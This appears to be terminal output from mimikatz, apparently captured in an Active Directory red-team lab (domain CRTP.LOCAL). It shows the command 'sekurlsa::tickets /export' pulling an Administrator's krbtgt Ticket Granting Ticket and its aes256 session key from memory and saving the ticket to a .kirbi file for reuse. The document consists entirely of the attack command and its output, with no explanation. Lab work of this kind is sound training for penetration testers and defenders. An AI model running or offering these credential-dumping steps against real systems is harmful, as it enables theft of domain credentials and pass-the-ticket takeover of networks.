 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 20 2021 19:01:18
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::tickets /export
Authentication Id : 0 ; 1183198 (00000000:00120dde)
Session           : Network from 0
User Name         : Administrator
Domain            : crtp
Logon Server      : (null)
Logon Time        : 11/3/2023 7:35:44 AM
SID               : S-1-5-21-701016945-1456686922-2798200677-500
* Username : Administrator
* Domain   : CRTP.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 11/3/2023 7:24:47 AM ; 11/3/2023 5:19:53 PM ; 11/10/2023 7:19:53 AM
Service Name (02) : krbtgt ; CRTP.LOCAL ; @ CRTP.LOCAL
Target Name  (--) : @ CRTP.LOCAL
Client Name  (01) : Administrator ; @ CRTP.LOCAL
Flags 60a10000    : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
1424b50d37e3fb76e882cfef4a43a0e4a8abea1f4d2c6071bb8c369d4bba0386
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 2        [...]
* Saved to file [0;120dde]-2-0-60a10000-Administrator@krbtgt-CRTP.LOCAL.kirbi !